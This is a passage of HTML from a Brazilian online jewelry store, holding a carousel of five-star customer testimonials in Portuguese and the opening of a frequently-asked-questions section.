<img src="//alpesjoias.com/cdn/shop/files/01_copiar_6946ce86-4b96-4af8-8617-fcc5821af830.webp?v=1761041048&amp;width=1420" alt="" srcset="//alpesjoias.com/cdn/shop/files/01_copiar_6946ce86-4b96-4af8-8617-fcc5821af830.webp?v=1761041048&amp;width=275 275w, //alpesjoias.com/cdn/shop/files/01_copiar_6946ce86-4b96-4af8-8617-fcc5821af830.webp?v=1761041048&amp;width=550 550w, //alpesjoias.com/cdn/shop/files/01_copiar_6946ce86-4b96-4af8-8617-fcc5821af830.webp?v=1761041048&amp;width=710 710w, //alpesjoias.com/cdn/shop/files/01_copiar_6946ce86-4b96-4af8-8617-fcc5821af830.webp?v=1761041048&amp;width=1420 1420w" width="1420" height="1420" loading="lazy" sizes="(min-width: 990px) 550px, (min-width:
                              750px) 550px, calc(100vw - 30px)" class="multicolumn-card__image">
                          
                        </div>
                      </div><div class="multicolumn-card__info"><p class="testimonial-card__stars" style='--stars-color:#262626'>★★★★★</p><div class="testimonial-card__quotes flex-center color-accent-2">
                          <svg viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg">
                            <path fill="currentColor" d="M119.472 66.59C53.489 66.59 0 120.094 0 186.1c0 65.983 53.489 119.487 119.472 119.487c0 0-0.578 44.392-36.642 108.284c-4.006 12.802 3.135 26.435 15.945 30.418c9.089 2.859 18.653 0.08 24.829-6.389c82.925-90.7 115.385-197.448 115.385-251.8C238.989 120.094 185.501 66.59 119.472 66.59z"/>
                            <path fill="currentColor" d="M392.482 66.59c-65.983 0-119.472 53.505-119.472 119.51c0 65.983 53.489 119.487 119.472 119.487c0 0-0.578 44.392-36.642 108.284c-4.006 12.802 3.136 26.435 15.945 30.418c9.089 2.859 18.653 0.08 24.828-6.389C479.539 347.2 512 240.452 512 186.1C512 120.094 458.511 66.59 392.482 66.59z"/>
                          </svg>
                        </div><div class="rte"><p>Realmente superou minhas expectativas, recomendo para quem é exigente de fato.</p></div><div class="testimonial-card__author-container"><p class="testimonial-card__author">
                              <em><strong>Ryan G.</strong></em>
                            </p></div></div>
                  </div>
                </div>
              </li><li class="splide__slide">
                <div class="splide__slide__container" style="--index:5;" >
                  <div class="multicolumn-card content-container testimonial-card color-bg-overlay cards-color-scheme-template--23064437358615__testimonials_xxrCFY gradient multicolumn--diff-bgs center testimonial-card--has-author animate-item animate-item--child">
                      <div class="multicolumn-card__image-wrapper multicolumn-card__image-wrapper--full-width">
                        <div
                          class="media media--transparent media--square"
                          
                        >
                          
<img src="//alpesjoias.com/cdn/shop/files/07_copiar.webp?v=1761041065&amp;width=1420" alt="" srcset="//alpesjoias.com/cdn/shop/files/07_copiar.webp?v=1761041065&amp;width=275 275w, //alpesjoias.com/cdn/shop/files/07_copiar.webp?v=1761041065&amp;width=550 550w, //alpesjoias.com/cdn/shop/files/07_copiar.webp?v=1761041065&amp;width=710 710w, //alpesjoias.com/cdn/shop/files/07_copiar.webp?v=1761041065&amp;width=1420 1420w" width="1420" height="1420" loading="lazy" sizes="(min-width: 990px) 550px, (min-width:
                              750px) 550px, calc(100vw - 30px)" class="multicolumn-card__image">
                          
                        </div>
                      </div><div class="multicolumn-card__info"><p class="testimonial-card__stars" style='--stars-color:#262626'>★★★★★</p><div class="testimonial-card__quotes flex-center color-accent-2">
                          <svg viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg">
                            <path fill="currentColor" d="M119.472 66.59C53.489 66.59 0 120.094 0 186.1c0 65.983 53.489 119.487 119.472 119.487c0 0-0.578 44.392-36.642 108.284c-4.006 12.802 3.135 26.435 15.945 30.418c9.089 2.859 18.653 0.08 24.829-6.389c82.925-90.7 115.385-197.448 115.385-251.8C238.989 120.094 185.501 66.59 119.472 66.59z"/>
                            <path fill="currentColor" d="M392.482 66.59c-65.983 0-119.472 53.505-119.472 119.51c0 65.983 53.489 119.487 119.472 119.487c0 0-0.578 44.392-36.642 108.284c-4.006 12.802 3.136 26.435 15.945 30.418c9.089 2.859 18.653 0.08 24.828-6.389C479.539 347.2 512 240.452 512 186.1C512 120.094 458.511 66.59 392.482 66.59z"/>
                          </svg>
                        </div><div class="rte"><p>Material bom... bom atendimento e pós venda show</p></div><div class="testimonial-card__author-container"><p class="testimonial-card__author">
                              <strong>Danilo G.</strong>
                            </p></div></div>
                  </div>
                </div>
              </li><li class="splide__slide">
                <div class="splide__slide__container" style="--index:6;" >
                  <div class="multicolumn-card content-container testimonial-card color-bg-overlay cards-color-scheme-template--23064437358615__testimonials_xxrCFY gradient multicolumn--diff-bgs center testimonial-card--has-author animate-item animate-item--child">
                      <div class="multicolumn-card__image-wrapper multicolumn-card__image-wrapper--full-width">
                        <div
                          class="media media--transparent media--square"
                          
                        >
                          
<img src="//alpesjoias.com/cdn/shop/files/12_copiar.webp?v=1761041088&amp;width=1420" alt="" srcset="//alpesjoias.com/cdn/shop/files/12_copiar.webp?v=1761041088&amp;width=275 275w, //alpesjoias.com/cdn/shop/files/12_copiar.webp?v=1761041088&amp;width=550 550w, //alpesjoias.com/cdn/shop/files/12_copiar.webp?v=1761041088&amp;width=710 710w, //alpesjoias.com/cdn/shop/files/12_copiar.webp?v=1761041088&amp;width=1420 1420w" width="1420" height="1420" loading="lazy" sizes="(min-width: 990px) 550px, (min-width:
                              750px) 550px, calc(100vw - 30px)" class="multicolumn-card__image">
                          
                        </div>
                      </div><div class="multicolumn-card__info"><p class="testimonial-card__stars" style='--stars-color:#262626'>★★★★★</p><div class="testimonial-card__quotes flex-center color-accent-2">
                          <svg viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg">
                            <path fill="currentColor" d="M119.472 66.59C53.489 66.59 0 120.094 0 186.1c0 65.983 53.489 119.487 119.472 119.487c0 0-0.578 44.392-36.642 108.284c-4.006 12.802 3.135 26.435 15.945 30.418c9.089 2.859 18.653 0.08 24.829-6.389c82.925-90.7 115.385-197.448 115.385-251.8C238.989 120.094 185.501 66.59 119.472 66.59z"/>
                            <path fill="currentColor" d="M392.482 66.59c-65.983 0-119.472 53.505-119.472 119.51c0 65.983 53.489 119.487 119.472 119.487c0 0-0.578 44.392-36.642 108.284c-4.006 12.802 3.136 26.435 15.945 30.418c9.089 2.859 18.653 0.08 24.828-6.389C479.539 347.2 512 240.452 512 186.1C512 120.094 458.511 66.59 392.482 66.59z"/>
                          </svg>
                        </div><div class="rte"><p>Durabilidade e acabamento excelentes, supera expectativas.</p></div><div class="testimonial-card__author-container"><p class="testimonial-card__author">
                              <strong>Silvio D.</strong>
                            </p></div></div>
                  </div>
                </div>
              </li><li class="splide__slide">
                <div class="splide__slide__container" style="--index:7;" >
                  <div class="multicolumn-card content-container testimonial-card color-bg-overlay cards-color-scheme-template--23064437358615__testimonials_xxrCFY gradient multicolumn--diff-bgs center testimonial-card--has-author animate-item animate-item--child">
                      <div class="multicolumn-card__image-wrapper multicolumn-card__image-wrapper--full-width">
                        <div
                          class="media media--transparent media--square"
                          
                        >
                          
<img src="//alpesjoias.com/cdn/shop/files/15.webp?v=1761041125&amp;width=1420" alt="" srcset="//alpesjoias.com/cdn/shop/files/15.webp?v=1761041125&amp;width=275 275w, //alpesjoias.com/cdn/shop/files/15.webp?v=1761041125&amp;width=550 550w, //alpesjoias.com/cdn/shop/files/15.webp?v=1761041125&amp;width=710 710w, //alpesjoias.com/cdn/shop/files/15.webp?v=1761041125&amp;width=1420 1420w" width="1420" height="1420" loading="lazy" sizes="(min-width: 990px) 550px, (min-width:
                              750px) 550px, calc(100vw - 30px)" class="multicolumn-card__image">
                          
                        </div>
                      </div><div class="multicolumn-card__info"><p class="testimonial-card__stars" style='--stars-color:#262626'>★★★★★</p><div class="testimonial-card__quotes flex-center color-accent-2">
                          <svg viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg">
                            <path fill="currentColor" d="M119.472 66.59C53.489 66.59 0 120.094 0 186.1c0 65.983 53.489 119.487 119.472 119.487c0 0-0.578 44.392-36.642 108.284c-4.006 12.802 3.135 26.435 15.945 30.418c9.089 2.859 18.653 0.08 24.829-6.389c82.925-90.7 115.385-197.448 115.385-251.8C238.989 120.094 185.501 66.59 119.472 66.59z"/>
                            <path fill="currentColor" d="M392.482 66.59c-65.983 0-119.472 53.505-119.472 119.51c0 65.983 53.489 119.487 119.472 119.487c0 0-0.578 44.392-36.642 108.284c-4.006 12.802 3.136 26.435 15.945 30.418c9.089 2.859 18.653 0.08 24.828-6.389C479.539 347.2 512 240.452 512 186.1C512 120.094 458.511 66.59 392.482 66.59z"/>
                          </svg>
                        </div><div class="rte"><p>Essa é das braba, segunda vez que compro, qualidade top demais. A minha primeira já tem 3 anos.</p></div><div class="testimonial-card__author-container"><p class="testimonial-card__author">
                              <strong>Lucas S.</strong>
                            </p></div></div>
                  </div>
                </div>
              </li><li class="splide__slide">
                <div class="splide__slide__container" style="--index:8;" >
                  <div class="multicolumn-card content-container testimonial-card color-bg-overlay cards-color-scheme-template--23064437358615__testimonials_xxrCFY gradient multicolumn--diff-bgs center testimonial-card--has-author animate-item animate-item--child">
                      <div class="multicolumn-card__image-wrapper multicolumn-card__image-wrapper--full-width">
                        <div
                          class="media media--transparent media--square"
                          
                        >
                          
<img src="//alpesjoias.com/cdn/shop/files/10_copiar.webp?v=1761041145&amp;width=1420" alt="" srcset="//alpesjoias.com/cdn/shop/files/10_copiar.webp?v=1761041145&amp;width=275 275w, //alpesjoias.com/cdn/shop/files/10_copiar.webp?v=1761041145&amp;width=550 550w, //alpesjoias.com/cdn/shop/files/10_copiar.webp?v=1761041145&amp;width=710 710w, //alpesjoias.com/cdn/shop/files/10_copiar.webp?v=1761041145&amp;width=1420 1420w" width="1420" height="1420" loading="lazy" sizes="(min-width: 990px) 550px, (min-width:
                              750px) 550px, calc(100vw - 30px)" class="multicolumn-card__image">
                          
                        </div>
                      </div><div class="multicolumn-card__info"><p class="testimonial-card__stars" style='--stars-color:#262626'>★★★★★</p><div class="testimonial-card__quotes flex-center color-accent-2">
                          <svg viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg">
                            <path fill="currentColor" d="M119.472 66.59C53.489 66.59 0 120.094 0 186.1c0 65.983 53.489 119.487 119.472 119.487c0 0-0.578 44.392-36.642 108.284c-4.006 12.802 3.135 26.435 15.945 30.418c9.089 2.859 18.653 0.08 24.829-6.389c82.925-90.7 115.385-197.448 115.385-251.8C238.989 120.094 185.501 66.59 119.472 66.59z"/>
                            <path fill="currentColor" d="M392.482 66.59c-65.983 0-119.472 53.505-119.472 119.51c0 65.983 53.489 119.487 119.472 119.487c0 0-0.578 44.392-36.642 108.284c-4.006 12.802 3.136 26.435 15.945 30.418c9.089 2.859 18.653 0.08 24.828-6.389C479.539 347.2 512 240.452 512 186.1C512 120.094 458.511 66.59 392.482 66.59z"/>
                          </svg>
                        </div><div class="rte"><p>Primeira compra mas gostei muito, bem embalado qualidade top.</p></div><div class="testimonial-card__author-container"><p class="testimonial-card__author">
                              <strong>Kaio U.</strong>
                            </p></div></div>
                  </div>
                </div>
              </li><li class="splide__slide">
                <div class="splide__slide__container" style="--index:9;" >
                  <div class="multicolumn-card content-container testimonial-card color-bg-overlay cards-color-scheme-template--23064437358615__testimonials_xxrCFY gradient multicolumn--diff-bgs center testimonial-card--has-author animate-item animate-item--child">
                      <div class="multicolumn-card__image-wrapper multicolumn-card__image-wrapper--full-width">
                        <div
                          class="media media--transparent media--square"
                          
                        >
                          
<img src="//alpesjoias.com/cdn/shop/files/04_copiar.webp?v=1761041161&amp;width=1420" alt="" srcset="//alpesjoias.com/cdn/shop/files/04_copiar.webp?v=1761041161&amp;width=275 275w, //alpesjoias.com/cdn/shop/files/04_copiar.webp?v=1761041161&amp;width=550 550w, //alpesjoias.com/cdn/shop/files/04_copiar.webp?v=1761041161&amp;width=710 710w, //alpesjoias.com/cdn/shop/files/04_copiar.webp?v=1761041161&amp;width=1420 1420w" width="1420" height="1420" loading="lazy" sizes="(min-width: 990px) 550px, (min-width:
                              750px) 550px, calc(100vw - 30px)" class="multicolumn-card__image">
                          
                        </div>
                      </div><div class="multicolumn-card__info"><p class="testimonial-card__stars" style='--stars-color:#262626'>★★★★★</p><div class="testimonial-card__quotes flex-center color-accent-2">
                          <svg viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg">
                            <path fill="currentColor" d="M119.472 66.59C53.489 66.59 0 120.094 0 186.1c0 65.983 53.489 119.487 119.472 119.487c0 0-0.578 44.392-36.642 108.284c-4.006 12.802 3.135 26.435 15.945 30.418c9.089 2.859 18.653 0.08 24.829-6.389c82.925-90.7 115.385-197.448 115.385-251.8C238.989 120.094 185.501 66.59 119.472 66.59z"/>
                            <path fill="currentColor" d="M392.482 66.59c-65.983 0-119.472 53.505-119.472 119.51c0 65.983 53.489 119.487 119.472 119.487c0 0-0.578 44.392-36.642 108.284c-4.006 12.802 3.136 26.435 15.945 30.418c9.089 2.859 18.653 0.08 24.828-6.389C479.539 347.2 512 240.452 512 186.1C512 120.094 458.511 66.59 392.482 66.59z"/>
                          </svg>
                        </div><div class="rte"><p>Curti demais e chegou em 1 dia aqui e m Santos, com certeza voltarei a comprar mais vezes.</p></div><div class="testimonial-card__author-container"><p class="testimonial-card__author">
                              <strong>Victor F.</strong>
                            </p></div></div>
                  </div>
                </div>
              </li><li class="splide__slide">
                <div class="splide__slide__container" style="--index:10;" >
                  <div class="multicolumn-card content-container testimonial-card color-bg-overlay cards-color-scheme-template--23064437358615__testimonials_xxrCFY gradient multicolumn--diff-bgs center testimonial-card--has-author animate-item animate-item--child">
                      <div class="multicolumn-card__image-wrapper multicolumn-card__image-wrapper--full-width">
                        <div
                          class="media media--transparent media--square"
                          
                        >
                          
<img src="//alpesjoias.com/cdn/shop/files/06_copiar.webp?v=1761041174&amp;width=1420" alt="" srcset="//alpesjoias.com/cdn/shop/files/06_copiar.webp?v=1761041174&amp;width=275 275w, //alpesjoias.com/cdn/shop/files/06_copiar.webp?v=1761041174&amp;width=550 550w, //alpesjoias.com/cdn/shop/files/06_copiar.webp?v=1761041174&amp;width=710 710w, //alpesjoias.com/cdn/shop/files/06_copiar.webp?v=1761041174&amp;width=1420 1420w" width="1420" height="1420" loading="lazy" sizes="(min-width: 990px) 550px, (min-width:
                              750px) 550px, calc(100vw - 30px)" class="multicolumn-card__image">
                          
                        </div>
                      </div><div class="multicolumn-card__info"><p class="testimonial-card__stars" style='--stars-color:#262626'>★★★★★</p><div class="testimonial-card__quotes flex-center color-accent-2">
                          <svg viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg">
                            <path fill="currentColor" d="M119.472 66.59C53.489 66.59 0 120.094 0 186.1c0 65.983 53.489 119.487 119.472 119.487c0 0-0.578 44.392-36.642 108.284c-4.006 12.802 3.135 26.435 15.945 30.418c9.089 2.859 18.653 0.08 24.829-6.389c82.925-90.7 115.385-197.448 115.385-251.8C238.989 120.094 185.501 66.59 119.472 66.59z"/>
                            <path fill="currentColor" d="M392.482 66.59c-65.983 0-119.472 53.505-119.472 119.51c0 65.983 53.489 119.487 119.472 119.487c0 0-0.578 44.392-36.642 108.284c-4.006 12.802 3.136 26.435 15.945 30.418c9.089 2.859 18.653 0.08 24.828-6.389C479.539 347.2 512 240.452 512 186.1C512 120.094 458.511 66.59 392.482 66.59z"/>
                          </svg>
                        </div><div class="rte"><p>Top a peça, muito parecida com ouro, vem bem embalada. Comprarei mais vezes.</p></div><div class="testimonial-card__author-container"><p class="testimonial-card__author">
                              <strong>Jefferson S.</strong>
                            </p></div></div>
                  </div>
                </div>
              </li><li class="splide__slide">
                <div class="splide__slide__container" style="--index:11;" >
                  <div class="multicolumn-card content-container testimonial-card color-bg-overlay cards-color-scheme-template--23064437358615__testimonials_xxrCFY gradient multicolumn--diff-bgs center testimonial-card--has-author animate-item animate-item--child">
                      <div class="multicolumn-card__image-wrapper multicolumn-card__image-wrapper--full-width">
                        <div
                          class="media media--transparent media--square"
                          
                        >
                          
<img src="//alpesjoias.com/cdn/shop/files/08_copiar.webp?v=1761041189&amp;width=1420" alt="" srcset="//alpesjoias.com/cdn/shop/files/08_copiar.webp?v=1761041189&amp;width=275 275w, //alpesjoias.com/cdn/shop/files/08_copiar.webp?v=1761041189&amp;width=550 550w, //alpesjoias.com/cdn/shop/files/08_copiar.webp?v=1761041189&amp;width=710 710w, //alpesjoias.com/cdn/shop/files/08_copiar.webp?v=1761041189&amp;width=1420 1420w" width="1420" height="1420" loading="lazy" sizes="(min-width: 990px) 550px, (min-width:
                              750px) 550px, calc(100vw - 30px)" class="multicolumn-card__image">
                          
                        </div>
                      </div><div class="multicolumn-card__info"><p class="testimonial-card__stars" style='--stars-color:#262626'>★★★★★</p><div class="testimonial-card__quotes flex-center color-accent-2">
                          <svg viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg">
                            <path fill="currentColor" d="M119.472 66.59C53.489 66.59 0 120.094 0 186.1c0 65.983 53.489 119.487 119.472 119.487c0 0-0.578 44.392-36.642 108.284c-4.006 12.802 3.135 26.435 15.945 30.418c9.089 2.859 18.653 0.08 24.829-6.389c82.925-90.7 115.385-197.448 115.385-251.8C238.989 120.094 185.501 66.59 119.472 66.59z"/>
                            <path fill="currentColor" d="M392.482 66.59c-65.983 0-119.472 53.505-119.472 119.51c0 65.983 53.489 119.487 119.472 119.487c0 0-0.578 44.392-36.642 108.284c-4.006 12.802 3.136 26.435 15.945 30.418c9.089 2.859 18.653 0.08 24.828-6.389C479.539 347.2 512 240.452 512 186.1C512 120.094 458.511 66.59 392.482 66.59z"/>
                          </svg>
                        </div><div class="rte"><p>Essa é braba demais, vi no braço do vendedor e quis uma igual. Gostei muito.</p></div><div class="testimonial-card__author-container"><p class="testimonial-card__author">
                              <strong>Antonio M.</strong>
                            </p></div></div>
                  </div>
                </div>
              </li><li class="splide__slide">
                <div class="splide__slide__container" style="--index:12;" >
                  <div class="multicolumn-card content-container testimonial-card color-bg-overlay cards-color-scheme-template--23064437358615__testimonials_xxrCFY gradient multicolumn--diff-bgs center testimonial-card--has-author animate-item animate-item--child">
                      <div class="multicolumn-card__image-wrapper multicolumn-card__image-wrapper--full-width">
                        <div
                          class="media media--transparent media--square"
                          
                        >
                          
<img src="//alpesjoias.com/cdn/shop/files/09_copiar.webp?v=1761041202&amp;width=1420" alt="" srcset="//alpesjoias.com/cdn/shop/files/09_copiar.webp?v=1761041202&amp;width=275 275w, //alpesjoias.com/cdn/shop/files/09_copiar.webp?v=1761041202&amp;width=550 550w, //alpesjoias.com/cdn/shop/files/09_copiar.webp?v=1761041202&amp;width=710 710w, //alpesjoias.com/cdn/shop/files/09_copiar.webp?v=1761041202&amp;width=1420 1420w" width="1420" height="1420" loading="lazy" sizes="(min-width: 990px) 550px, (min-width:
                              750px) 550px, calc(100vw - 30px)" class="multicolumn-card__image">
                          
                        </div>
                      </div><div class="multicolumn-card__info"><p class="testimonial-card__stars" style='--stars-color:#262626'>★★★★★</p><div class="testimonial-card__quotes flex-center color-accent-2">
                          <svg viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg">
                            <path fill="currentColor" d="M119.472 66.59C53.489 66.59 0 120.094 0 186.1c0 65.983 53.489 119.487 119.472 119.487c0 0-0.578 44.392-36.642 108.284c-4.006 12.802 3.135 26.435 15.945 30.418c9.089 2.859 18.653 0.08 24.829-6.389c82.925-90.7 115.385-197.448 115.385-251.8C238.989 120.094 185.501 66.59 119.472 66.59z"/>
                            <path fill="currentColor" d="M392.482 66.59c-65.983 0-119.472 53.505-119.472 119.51c0 65.983 53.489 119.487 119.472 119.487c0 0-0.578 44.392-36.642 108.284c-4.006 12.802 3.136 26.435 15.945 30.418c9.089 2.859 18.653 0.08 24.828-6.389C479.539 347.2 512 240.452 512 186.1C512 120.094 458.511 66.59 392.482 66.59z"/>
                          </svg>
                        </div><div class="rte"><p>Peça linda demais, to impressionado com a qualidade, comprarei mais vezes.</p></div><div class="testimonial-card__author-container"><p class="testimonial-card__author">
                              <strong>Michael B.</strong>
                            </p></div></div>
                  </div>
                </div>
              </li><li class="splide__slide">
                <div class="splide__slide__container" style="--index:13;" >
                  <div class="multicolumn-card content-container testimonial-card color-bg-overlay cards-color-scheme-template--23064437358615__testimonials_xxrCFY gradient multicolumn--diff-bgs center testimonial-card--has-author animate-item animate-item--child">
                      <div class="multicolumn-card__image-wrapper multicolumn-card__image-wrapper--full-width">
                        <div
                          class="media media--transparent media--square"
                          
                        >
                          
<img src="//alpesjoias.com/cdn/shop/files/11_copiar.webp?v=1761041216&amp;width=1420" alt="" srcset="//alpesjoias.com/cdn/shop/files/11_copiar.webp?v=1761041216&amp;width=275 275w, //alpesjoias.com/cdn/shop/files/11_copiar.webp?v=1761041216&amp;width=550 550w, //alpesjoias.com/cdn/shop/files/11_copiar.webp?v=1761041216&amp;width=710 710w, //alpesjoias.com/cdn/shop/files/11_copiar.webp?v=1761041216&amp;width=1420 1420w" width="1420" height="1420" loading="lazy" sizes="(min-width: 990px) 550px, (min-width:
                              750px) 550px, calc(100vw - 30px)" class="multicolumn-card__image">
                          
                        </div>
                      </div><div class="multicolumn-card__info"><p class="testimonial-card__stars" style='--stars-color:#262626'>★★★★★</p><div class="testimonial-card__quotes flex-center color-accent-2">
                          <svg viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg">
                            <path fill="currentColor" d="M119.472 66.59C53.489 66.59 0 120.094 0 186.1c0 65.983 53.489 119.487 119.472 119.487c0 0-0.578 44.392-36.642 108.284c-4.006 12.802 3.135 26.435 15.945 30.418c9.089 2.859 18.653 0.08 24.829-6.389c82.925-90.7 115.385-197.448 115.385-251.8C238.989 120.094 185.501 66.59 119.472 66.59z"/>
                            <path fill="currentColor" d="M392.482 66.59c-65.983 0-119.472 53.505-119.472 119.51c0 65.983 53.489 119.487 119.472 119.487c0 0-0.578 44.392-36.642 108.284c-4.006 12.802 3.136 26.435 15.945 30.418c9.089 2.859 18.653 0.08 24.828-6.389C479.539 347.2 512 240.452 512 186.1C512 120.094 458.511 66.59 392.482 66.59z"/>
                          </svg>
                        </div><div class="rte"><p>essa é top demais, comprei a primeira vez no início da loja em 2020, curti demais e comprei outra, chegou rápido. Recomendo<br/><br/></p></div><div class="testimonial-card__author-container"><p class="testimonial-card__author">
                              <strong>Rodrigo C.</strong>
                            </p></div></div>
                  </div>
                </div>
              </li><li class="splide__slide">
                <div class="splide__slide__container" style="--index:14;" >
                  <div class="multicolumn-card content-container testimonial-card color-bg-overlay cards-color-scheme-template--23064437358615__testimonials_xxrCFY gradient multicolumn--diff-bgs center testimonial-card--has-author animate-item animate-item--child">
                      <div class="multicolumn-card__image-wrapper multicolumn-card__image-wrapper--full-width">
                        <div
                          class="media media--transparent media--square"
                          
                        >
                          
<img src="//alpesjoias.com/cdn/shop/files/13_copiar.webp?v=1761041229&amp;width=1420" alt="" srcset="//alpesjoias.com/cdn/shop/files/13_copiar.webp?v=1761041229&amp;width=275 275w, //alpesjoias.com/cdn/shop/files/13_copiar.webp?v=1761041229&amp;width=550 550w, //alpesjoias.com/cdn/shop/files/13_copiar.webp?v=1761041229&amp;width=710 710w, //alpesjoias.com/cdn/shop/files/13_copiar.webp?v=1761041229&amp;width=1420 1420w" width="1420" height="1420" loading="lazy" sizes="(min-width: 990px) 550px, (min-width:
                              750px) 550px, calc(100vw - 30px)" class="multicolumn-card__image">
                          
                        </div>
                      </div><div class="multicolumn-card__info"><p class="testimonial-card__stars" style='--stars-color:#262626'>★★★★★</p><div class="testimonial-card__quotes flex-center color-accent-2">
                          <svg viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg">
                            <path fill="currentColor" d="M119.472 66.59C53.489 66.59 0 120.094 0 186.1c0 65.983 53.489 119.487 119.472 119.487c0 0-0.578 44.392-36.642 108.284c-4.006 12.802 3.135 26.435 15.945 30.418c9.089 2.859 18.653 0.08 24.829-6.389c82.925-90.7 115.385-197.448 115.385-251.8C238.989 120.094 185.501 66.59 119.472 66.59z"/>
                            <path fill="currentColor" d="M392.482 66.59c-65.983 0-119.472 53.505-119.472 119.51c0 65.983 53.489 119.487 119.472 119.487c0 0-0.578 44.392-36.642 108.284c-4.006 12.802 3.136 26.435 15.945 30.418c9.089 2.859 18.653 0.08 24.828-6.389C479.539 347.2 512 240.452 512 186.1C512 120.094 458.511 66.59 392.482 66.59z"/>
                          </svg>
                        </div><div class="rte"><p>Pulseira linda demais, com a marcação 750k no fecho. curti muito, voltarei a comprar.</p></div><div class="testimonial-card__author-container"><p class="testimonial-card__author">
                              <strong>José S.</strong>
                            </p></div></div>
                  </div>
                </div>
              </li><li class="splide__slide">
                <div class="splide__slide__container" style="--index:15;" >
                  <div class="multicolumn-card content-container testimonial-card color-bg-overlay cards-color-scheme-template--23064437358615__testimonials_xxrCFY gradient multicolumn--diff-bgs center testimonial-card--has-author animate-item animate-item--child">
                      <div class="multicolumn-card__image-wrapper multicolumn-card__image-wrapper--full-width">
                        <div
                          class="media media--transparent media--square"
                          
                        >
                          
<img src="//alpesjoias.com/cdn/shop/files/33255622-cbb2-4773-affe-521e20d3fdeb_copiar.webp?v=1761041259&amp;width=1420" alt="" srcset="//alpesjoias.com/cdn/shop/files/33255622-cbb2-4773-affe-521e20d3fdeb_copiar.webp?v=1761041259&amp;width=275 275w, //alpesjoias.com/cdn/shop/files/33255622-cbb2-4773-affe-521e20d3fdeb_copiar.webp?v=1761041259&amp;width=550 550w, //alpesjoias.com/cdn/shop/files/33255622-cbb2-4773-affe-521e20d3fdeb_copiar.webp?v=1761041259&amp;width=710 710w, //alpesjoias.com/cdn/shop/files/33255622-cbb2-4773-affe-521e20d3fdeb_copiar.webp?v=1761041259&amp;width=1420 1420w" width="1420" height="1420" loading="lazy" sizes="(min-width: 990px) 550px, (min-width:
                              750px) 550px, calc(100vw - 30px)" class="multicolumn-card__image">
                          
                        </div>
                      </div><div class="multicolumn-card__info"><p class="testimonial-card__stars" style='--stars-color:#262626'>★★★★★</p><div class="testimonial-card__quotes flex-center color-accent-2">
                          <svg viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg">
                            <path fill="currentColor" d="M119.472 66.59C53.489 66.59 0 120.094 0 186.1c0 65.983 53.489 119.487 119.472 119.487c0 0-0.578 44.392-36.642 108.284c-4.006 12.802 3.135 26.435 15.945 30.418c9.089 2.859 18.653 0.08 24.829-6.389c82.925-90.7 115.385-197.448 115.385-251.8C238.989 120.094 185.501 66.59 119.472 66.59z"/>
                            <path fill="currentColor" d="M392.482 66.59c-65.983 0-119.472 53.505-119.472 119.51c0 65.983 53.489 119.487 119.472 119.487c0 0-0.578 44.392-36.642 108.284c-4.006 12.802 3.136 26.435 15.945 30.418c9.089 2.859 18.653 0.08 24.828-6.389C479.539 347.2 512 240.452 512 186.1C512 120.094 458.511 66.59 392.482 66.59z"/>
                          </svg>
                        </div><div class="rte"><p>Top demais, idêntica a ouro, chegou rápido aqui na minha residência. Comprarei mais vezes.</p></div><div class="testimonial-card__author-container"><p class="testimonial-card__author">
                              <strong>Almir S.</strong>
                            </p></div></div>
                  </div>
                </div>
              </li></ul>
        </div>
        <div class='splide__dots-and-arrows'>
          <ul class="splide__pagination"></ul>
          <div class="splide__arrows"></div>
        </div>
      </div>
    
      </splide-component>
    
  </div>
</div>


</section><section id="shopify-section-template--23064437358615__collapsible_content_nzdcEQ" class="shopify-section section"><style data-shopify>.section-template--23064437358615__collapsible_content_nzdcEQ-padding {
    padding-top: 3px;
    padding-bottom: 3px;
  }

  @media screen and (min-width: 750px) {
    .section-template--23064437358615__collapsible_content_nzdcEQ-padding {
      padding-top: 4px;
      padding-bottom: 4px;
    }
  }

  .color-scheme-template--23064437358615__collapsible_content_nzdcEQ.color-custom {
    --color-background: 255, 255, 255;
    --gradient-background: #ffffff;
    
    --color-foreground: 46, 42, 57;
  }
  
  .container-color-scheme-template--23064437358615__collapsible_content_nzdcEQ.color-custom {
    --color-background: 255, 255, 255;
    --gradient-background: #ffffff;
    --color-foreground: 46, 42, 57;
  }</style><div class="color-scheme-template--23064437358615__collapsible_content_nzdcEQ color-background-1 gradient content-for-grouping animate-section animate--hidden always-display">
  
  <div class="collapsible-content collapsible-row-layout isolate">
    <div class="collapsible-content__wrapper section-template--23064437358615__collapsible_content_nzdcEQ-padding">
      <div class="collapsible-content-wrapper-narrow">
        <div class="collapsible-content__header animate-item animate-item--child index-0" style="text-align: center;"><p class="caption-with-letter-spacing">Dúvidas mais comuns, resolvidas em segundos. Se ainda restar algo, chame nosso time no WhatsApp.</p>
          
<h2 class="collapsible-content__heading h2 title-with-highlight" style='--hightlight-color:#6d388b'>
              PERGUNTAS FREQUENTES
            </h2>
        </div>
        <div class="grid grid--1-col grid--2-col-tablet collapsible-content__grid collapsible-content__grid--reverse">
          <div class="grid__item"><div
                class="accordion animate-item animate-item--child content-container container-color-scheme-template--23064437358615__collapsible_content_nzdcEQ color-background-2 gradient accordion--medium accordion--top-border"
                style="--index:1;"
                
              >
                <details class='accordion__details'>
                  <summary class="accordion__summary">
                    <div class="summary__title">
                      
                        <span class="material-icon material-symbols-outlined">
  
</span>
                      
                      <h2 class="h4 accordion__title">
                        Como acompanhar meu pedido?
                      </h2>
                    </div>
                    
                      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                    
                  </summary>
                </details>
                <div class="accordion__content-wrapper">
                  <div
                    class="accordion__content rte"
                    id="CollapsibleAccordion-collapsible_row_zbWGa3-template--23064437358615__collapsible_content_nzdcEQ"
                    role="region"
